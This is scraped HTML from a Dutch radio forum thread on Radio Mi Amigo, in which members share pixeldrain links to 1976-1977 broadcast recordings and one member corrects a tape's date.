<div id="comment-181603_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-57650" data-commentapp="forums" data-commenttype="forums" data-commentid="181603" data-quotedata="{&quot;userid&quot;:3231,&quot;username&quot;:&quot;martinja&quot;,&quot;timestamp&quot;:1609579829,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:57650,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:181603}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Geplaatst <time datetime='2021-01-02T09:30:29Z' title='02-01-21 09:30' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>2 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Cleaned by Oldies 45
</p>

<p>
	 
</p>

<p>
	19771029 1100-1200 FrankVanDerMast Top50
</p>

<p>
	<a href="https://pixeldrain.com/u/66qd4Bna" rel="external nofollow">https://pixeldrain.com/u/66qd4Bna</a>
</p>

<p>
	 
</p>

<p>
	19771029 1200-1500 FrankVanDerMast Top50
</p>

<p>
	<a href="https://pixeldrain.com/u/VKjVNpxi" rel="external nofollow">https://pixeldrain.com/u/VKjVNpxi</a>
</p>


			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181603" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq181603" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181603" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								10
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								4
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-181740"></a>
<div id="comment-181740"></div>
<article data-ips-hook="postWrapper" id="elComment_181740" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,2k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">66,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-57650">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2021-01-04T10:47:29Z' title='04-01-21 10:47' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>4 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-181740" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3231&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-181740' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-181740_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-57650" data-commentapp="forums" data-commenttype="forums" data-commentid="181740" data-quotedata="{&quot;userid&quot;:3231,&quot;username&quot;:&quot;martinja&quot;,&quot;timestamp&quot;:1609757249,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:57650,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:181740}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Geplaatst <time datetime='2021-01-04T10:47:29Z' title='04-01-21 10:47' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>4 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	---------------------
</p>

<p>
	MiAmigo-19760700-1600-1700-PeterVanDam-MetPeterGaatHetBeter-Studio-323
</p>

<p>
	<a href="https://pixeldrain.com/u/F2mrkmhS" rel="external nofollow">https://pixeldrain.com/u/F2mrkmhS</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771216-0900-1000-HaikeDubois-SchijvenVoorBedrijven
</p>

<p>
	<a href="https://pixeldrain.com/u/bwgVm4w5" rel="external nofollow">https://pixeldrain.com/u/bwgVm4w5</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771216-1000-1100-Michelle-KoffieMetOfZonder
</p>

<p>
	<a href="https://pixeldrain.com/u/guci4e2A" rel="external nofollow">https://pixeldrain.com/u/guci4e2A</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771216-1100-1200-StanHaag-StanHaagVandaag
</p>

<p>
	<a href="https://pixeldrain.com/u/K8mY3frQ" rel="external nofollow">https://pixeldrain.com/u/K8mY3frQ</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771216-1200-1300-StanHaag&amp;HermanDeGraaf-Kassa&amp;Baken16
</p>

<p>
	<a href="https://pixeldrain.com/u/oxJpgHk5" rel="external nofollow">https://pixeldrain.com/u/oxJpgHk5</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771216-1300-1400-HermanDeGraaf-Baken16
</p>

<p>
	<a href="https://pixeldrain.com/u/tbffzPbA" rel="external nofollow">https://pixeldrain.com/u/tbffzPbA</a>
</p>


			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181740" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq181740" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181740" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								9
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								5
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-181742"></a>
<div id="comment-181742"></div>
<article data-ips-hook="postWrapper" id="elComment_181742" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/6633-jocoole/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/6633-jocoole/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van JOCOOLE" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c4c462%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EJ%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="JOCOOLE" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/6633-jocoole/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/6633-jocoole/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van JOCOOLE" class="ipsUsername" translate="no">JOCOOLE</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/6633-jocoole/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">1,4k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/6633-jocoole/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">5,6k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-57650">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/6633-jocoole/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/6633-jocoole/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van JOCOOLE" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c4c462%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EJ%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="JOCOOLE" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/6633-jocoole/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/6633-jocoole/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van JOCOOLE" class="ipsUsername" translate="no">JOCOOLE</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2021-01-04T11:16:30Z' title='04-01-21 11:16' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>4 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-181742" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=6633&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-181742' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-181742_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-57650" data-commentapp="forums" data-commenttype="forums" data-commentid="181742" data-quotedata="{&quot;userid&quot;:6633,&quot;username&quot;:&quot;JOCOOLE&quot;,&quot;timestamp&quot;:1609758990,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:57650,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:181742}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Geplaatst <time datetime='2021-01-04T11:16:30Z' title='04-01-21 11:16' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>4 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<blockquote class="ipsQuote" data-ipsquote="" data-ipsquote-contentapp="forums" data-ipsquote-contentclass="forums_Topic" data-ipsquote-contentcommentid="181740" data-ipsquote-contentid="57650" data-ipsquote-contenttype="forums" data-ipsquote-timestamp="1609757249" data-ipsquote-userid="3231" data-ipsquote-username="martinja">
	<div class="ipsQuote_citation">
		24 minutes ago, martinja said:
	</div>

	<div class="ipsQuote_contents">
		<p>
			MiAmigo-19760700-1600-1700-PeterVanDam-MetPeterGaatHetBeter-Studio-323
		</p>

		<p>
			<a href="https://pixeldrain.com/u/F2mrkmhS" rel="external nofollow">https://pixeldrain.com/u/F2mrkmhS</a>
		</p>
	</div>
</blockquote>

<p>
	Beste Martinja,
</p>

<p>
	With a tape number 323 this works out as 1976 07 27 1700-1800 Met Peter gaat het beter deel 2. The Baken 16 recordings I didn't have, thank you very much. Wishing you a much improved New Year.
</p>

<p>
	Mvg,
</p>

<p>
	John C
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181742" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq181742" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181742" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								2
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								2
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-181776"></a>
<div id="comment-181776"></div>
<article data-ips-hook="postWrapper" id="elComment_181776" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,2k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">66,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-57650">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2021-01-05T10:01:27Z' title='05-01-21 10:01' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>5 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-181776" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3231&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

